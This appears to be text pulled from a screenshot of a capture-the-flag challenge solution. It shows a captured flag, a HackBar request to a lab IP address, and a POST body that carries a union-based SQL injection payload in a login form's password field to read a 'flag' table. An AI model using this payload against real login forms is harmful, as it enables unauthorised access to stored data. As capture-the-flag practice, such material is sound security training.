 2
flag{9d5ae6b83c7ad5703872574e49aaf6f0}
Hack admin password
Elements Console Sources Network Performance Memory App
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://35.229.138.83:18000/
enctype
Enable POST
application/x-www-form-urlencoded (raw)
Body
password=1' union select 1,2,flag from
flag#&submit=%E7%99%BB%E5%BD%95&username=1